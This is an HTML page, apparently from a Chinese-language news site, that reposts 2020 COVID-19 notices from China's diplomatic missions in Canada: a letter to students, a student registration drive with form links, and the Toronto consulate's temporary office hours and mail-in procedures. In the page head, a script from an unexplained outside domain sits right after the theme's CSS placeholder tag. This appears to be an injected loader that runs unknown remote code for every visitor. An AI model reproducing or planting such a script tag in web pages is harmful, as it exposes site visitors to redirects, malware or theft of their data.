    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/",
                    "name": "加国新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-6697 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月25日 星期日 18:39:05
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_966 td_block_template_1">
<style>
/* custom css */
.tdi_1_966.td-a-rec{
					text-align: center;
				}.tdi_1_966 .td-element-style{
					z-index: -1;
				}.tdi_1_966.td-a-rec-img{
				    text-align: left;
				}.tdi_1_966.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_966.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">加国新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6697" class="post-6697 post type-post status-publish format-standard has-post-thumbnail category-9" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">驻加拿大使馆致广大留学生的一封信；驻多总领馆临时调整时间的通知；开展驻加使领馆领区留学生情况登记的通知</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T16:39:16-04:00" >2020-04-01</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">亲爱的留学生朋友们：</p>
<p style="text-align: justify;">面对新冠肺炎疫情在全球迅速蔓延的形势，祖国时刻牵挂着广大海外留学人员。习近平主席特别指示要保护好境外我国公民的生命安全和身体健康。这也是我们驻外使领馆“外交为民”的宗旨所在。随着加拿大新冠肺炎疫情发展，在加留学人员面临的健康风险也在上升，驻加拿大使领馆对大家的担忧和焦虑情绪完全理解并感同身受，并想方设法为同学们解决各种实际困难。</p>
<p style="text-align: justify;">连日来，丛培武大使积极做加拿大外交部、加多所大学和加拿大国际教育局等负责人工作，请加方采取务实措施帮助同学们解决实际困难，维护好中国留学生健康和安全权益，确保同学们遇到问题时能得到及时帮助。加外交部、多所大学和机构都明确表态，将积极为中国留学生做好住宿餐饮、课程教学、心理健康、防疫指导和签证咨询等服务。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_999 td_block_template_1">
<style>
/* custom css */
.tdi_2_999.td-a-rec{
					text-align: center;
				}.tdi_2_999 .td-element-style{
					z-index: -1;
				}.tdi_2_999.td-a-rec-img{
				    text-align: left;
				}.tdi_2_999.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_999.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">丛大使还就做好新冠肺炎疫情防控同部分中国学联会负责人座谈，走访慰问渥太华地区留学生代表，认真听取大家面临的困难和意见，耐心解答各种疑惑，并通过学联会向留学人员发放了包括口罩、防疫指南在内的第一批“健康包”。</p>
<p style="text-align: justify;">目前，体现党和国家关怀、装有防疫物资的“健康包”正运往加拿大。抵达后驻加使领馆将联合各学联会向更多留学人员发放，确保每一位有需要的同学在疫情期间都能得到相应的防疫物资。</p>
<p style="text-align: justify;">瘟疫无情人有情，驻加使领馆积极支持加各地侨团组织与当地学联会“结对子”帮扶留学人员。同时也鼓励各学联会为遇到困难的同学提供力所能及的帮助，希望同学之间也能互帮互助，携手抗击疫情。</p>
<p style="text-align: justify;">为帮助大家做好自我防护，我馆教育处在参考中国和加拿大防疫资料的基础上，编辑制作了《新冠肺炎防控指南》，向同学们提出防疫建议，大家可以在加拿大留学服务网下载参考。国内有关防疫指南，抗疫远程问诊平台等信息已登载在使领馆网站，欢迎大家查阅和使用。</p>
<p style="text-align: justify;">希望大家高度重视防范疫情，严格遵守加政府和卫生部门防疫要求，加强个人防护，尽可能避免长途旅行。如有不适，请遵循加卫生部门的指导采取行动，需要我们协助的，请告诉我们，驻加使领馆的领事保护与协助热线电话24小时保持畅通。同时建议大家及时了解掌握当地防控要求，保持信心和定力，以理性、科学和冷静的态度做好自身防疫。</p>
<p style="text-align: justify;">请各位留学人员和你们的亲人放心，祖国永远是大家最坚强的后盾，驻加使领馆会始终陪伴在大家身边。我们也在随时跟踪评估疫情，将根据疫情形势发展采取相应措施，为大家提供必要的领事保护和协助。相信在党和国家关爱下，在国内亲人支持下，在各位留学人员和我们共同努力下，我们一定会成功抗击疫情，平安度过难关。让我们共同期待风雨过后的绚丽彩虹！</p>
<p style="text-align: justify;">最后祝大家平安健康，学业有成！</p>
<p>&nbsp;</p>
<p id="News_Body_Title" style="text-align: center;"><strong>关于开展驻加拿大使馆领区留学生情况登记的通知</strong></p>
<p id="News_Body_Time" style="text-align: center;">2020/03/31</p>
<div id="News_Body_Txt_A">
<p style="text-align: justify;">当前，新冠肺炎疫情在全球呈扩散态势，疫情跨境流动传播风险增大，加拿大确诊病例不断增加。中国驻加拿大使馆高度重视我广大留学人员的生命安全和身体健康，为及时有效地服务广大留学生，现统计驻加拿大使馆领区中国留学生情况，请留学生点击以下链接或扫描二维码进行填写。</p>
<p style="text-align: justify;"><a href="https://docs.google.com/forms/d/e/1FAIpQLSebx6VeaTKfph3Fjzo-fsWZQM4mzmDDsOf6Cow06sEEAfJPvA/viewform" target="_blank" rel="noopener noreferrer">https://docs.google.com/forms/d/e/1FAIpQLSebx6VeaTKfph3Fjzo-fsWZQM4mzmDDsOf6Cow06sEEAfJPvA/viewform</a></p>
<p align="center"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/1585772825.png"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/04/1585772825.png" alt="" width="400" height="400" /></a></p>
<p style="text-align: center;"><strong>安大略：http://toronto.china-consulate.org/chn/zxdt/t1763881.htm</strong></p>
<p style="text-align: center;">   <a href="http://www.cgctv.com/wp-content/uploads/2020/04/ontario.png"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/ontario.png" alt="" width="400" height="400" /></a></p>
<p style="text-align: center;"><strong>曼尼托巴：https://forms.gle/a2vgrrKYkzZ8gVyVA </strong></p>
<p style="text-align: center;"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/1585772881.png"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/1585772881.png" alt="" width="400" height="400" /></a></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;">中国驻温哥华总领馆：</span></strong></p>
<p style="text-align: center;"><span style="color: #000000; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;">http://vancouver.china-consulate.org/chn/</span></p>
<p style="text-align: center;"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/1585772950.png"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/1585772950.png" alt="" width="400" height="400" /></a></p>
<div id="js_article" class="rich_media">
<div class="rich_media_inner">
<div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<div id="js_content" class="rich_media_content ">
<section style="color: #000000; overflow: hidden; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; -ms-word-break: break-all !important; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word;" data-tools-id="46010">
<section>
<section>
<div id="js_article" class="rich_media">
<div class="rich_media_inner">
<div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<div id="js_content" class="rich_media_content ">
<section style="color: #000000; overflow: hidden; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; -ms-word-break: break-all !important; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word;" data-tools-id="46010">
<section>
<section>
<p style="text-align: center;"><strong>中国驻蒙特利尔总领馆：</strong></p>
<p style="text-align: center;">http://montreal.chineseconsulate.org/chn/</p>
<p style="text-align: center;"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/1585773041.png"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/1585773041.png" alt="" width="400" height="400" /></a></p>
<div id="js_article" class="rich_media">
<div class="rich_media_inner">
<div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<div id="js_content" class="rich_media_content ">
<section style="color: #000000; overflow: hidden; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; -ms-word-break: break-all !important; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word;" data-tools-id="46010">
<section>
<section>
<p style="text-align: center;">中国驻卡尔加里总领馆：</p>
<p style="text-align: center;"><strong>http://calgary.china-consulate.org/chn/</strong></p>
<p style="text-align: center;"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/1585773113.png"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/1585773113.png" alt="" width="400" height="400" /></a></p>
<p>&nbsp;</p>
<div id="js_article" class="rich_media">
<div class="rich_media_inner">
<div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<h2 id="activity-name" class="rich_media_title" style="text-align: center;">驻多伦多总领馆关于疫情期间临时调整办证安排的通知</h2>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</section>
</section>
<div id="js_article" class="rich_media">
<div class="rich_media_inner">
<div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<div id="js_content" class="rich_media_content ">
<p style="text-align: justify;">目前，加拿大新冠肺炎疫情蔓延，安大略省政府已宣布进入紧急状态，禁止公共场所5人以上聚集，要求民众居家防疫，尽可能避免出门。为确保领区同胞的健康安全，如无紧急情况，建议大家推迟来馆办证。自4月2日（周四）起，驻多伦多总领馆将临时调整对外办公时间，并采取邮件预约办证措施。有关安排如下：</p>
<p style="text-align: justify;">一、对外办公时间：办证大厅对外办公时间临时调整为每周二、四上午9:00-12:00（节假日除外）。办证人员在馆外公共区域等候时，请自觉遵守安大略省政府关于禁止5人以上聚集和保持2米社交距离的要求，避免给自身带来不必要的风险。</p>
<p style="text-align: justify;">二、邮件预约办证：所有证件申请，请通过电子邮件预约（邮箱地址：torontovisaoffice@gmail.com），标题请写：预约申请+办证种类（如：预约申请办理护照），提供申请人姓名、紧急事由、办证种类、手机联系方式等必要信息，收到总领馆回复确认邮件后，凭打印出的邮件及所有办证材料，在约定时间来馆，经查验后入馆办理。</p>
<p style="text-align: justify;">▲因疫情原因导致护照、旅行证失效, 不影响今后正常换领。因疫情原因无法按时使用的护照、旅行证预约号，疫情结束后仍可使用,不必再预约。</p>
<p style="text-align: justify;">▲证件申请仅限中国籍申请人（“健在证明”申请除外）</p>
<p style="text-align: justify;">三、选择证件回邮。所有证件申请，暂停急件服务，请选择证件回邮。请提前准备：</p>
<p style="text-align: justify;">1、一个加拿大邮政（Canada Post）快递信封：带查询号（Tracking Number），填妥收件人地址，贴足邮资。每份申请准备1个回邮信封。</p>
<p style="text-align: justify;">2、一张现金支票（Money Order）：抬头写：Chinese Consulate General，用于支付申请费（护照/旅行证换、补发每份23加元；公证每份30加元（副本每份10加元）；民事类认证每份10加元，商事类认证每份20加元）。</p>
<p style="text-align: justify;">四、再次强烈建议年长申请人勿在疫情期间前来办证，特别是办理“健在证明”申请人。根据中国人力资源和社会保障部办公厅1月30日《关于切实做好新型冠状病毒感染的肺炎疫情防控期间社会保险经办工作的通知》内容，在疫情防控期间，具备领取养老金待遇人员未按期办理资格认证，并不暂停相关待遇的发放。</p>
<p style="text-align: justify;">五、加强个人防护。建议避免乘坐公共交通来馆，来馆办证期间佩戴口罩，间隔2米排队，配合体温检测。</p>
<p style="text-align: justify;">六、备齐申请材料。请提前登录我馆网站（http://toronto.china-consulate.org/chn/）了解具体办证须知，提前备齐所有申请材料，以减少在大厅等候时间。</p>
